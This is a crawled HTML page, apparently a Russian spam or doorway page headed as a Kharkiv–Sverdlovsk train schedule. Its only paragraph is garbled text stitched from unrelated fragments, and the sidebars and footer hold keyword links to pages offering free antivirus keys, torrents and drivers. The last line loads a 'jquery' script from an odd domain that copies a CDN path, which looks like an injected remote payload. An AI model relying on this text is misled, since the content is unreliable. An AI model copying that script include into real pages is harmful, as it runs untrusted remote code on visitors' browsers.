

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-raspisanie-poezdov-harkov-sverdlovsk.html
body_size: 2189
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поездов харьков свердловск - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поездов харьков свердловск</h2>
                            </header>
                            <p>Маршруты городского транспорта Минска. Минск. Схемы маршрутов. Карта городского. Метрополите́н (от фр. m tropolitain, сокр. от chemin de fer m tropolitain — столичная железная дорога. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. До меня, наконец, дошло, единственный разумный выход - бежать. Что, собственно, я и сделал. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-magnitogorsk-aeroport-raspisanie-ceny.html">Магнитогорск аэропорт расписание цены</a></li>
                                <li><a href="crgc-excel-windows-8.html">Excel windows 8</a></li>
                                <li><a href="crgc-rukovodstvo-po-remontu-honda-cr-v-4.html">Руководство по ремонту хонда cr v 4</a></li>
                                <li><a href="crgc-skachat-drayver-dlya-printera-canon-mf3228-besplatno.html">Скачать драйвер для принтера canon mf3228 бесплатно</a></li>
                                <li><a href="crgc-skachat-klevye-igry-cherez-torrent.html">Скачать клевые игры через торрент</a></li>
                                <li><a href="crgc-problem-mp3-skachat-besplatno.html">Problem mp3 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-klyuchi-na-mesyac-dlya-nod32-skachat-besplatno.html">Ключи на месяц для nod32 скачать бесплатно</a></li>
                                            <li><a href="crgc-foto-devushek-skachat.html">Фото девушек скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-kapitoliy-kashirskiy-kinoteatr-raspisanie.html">Капитолий каширский кинотеатр расписание</a></li>
                                            <li><a href="crgc-proshivka-biosa-s-fleshki.html">Прошивка биоса с флешки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-obrazec-zayavleniya-ob-otkaze-ot-chastnoy-zhaloby.html">Образец заявления об отказе от частной жалобы</a></li>
                                            <li><a href="crgc-gruppa-warlock-skachat-torrent.html">Группа warlock скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-vodyanye-dvigateli-3-klass-prezentaciya.html">Водяные двигатели 3 класс презентация</a></li>
                                            <li><a href="crgc-kak-vyyti-iz-spyaschego-rezhima-kompyutera.html">Как выйти из спящего режима компьютера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
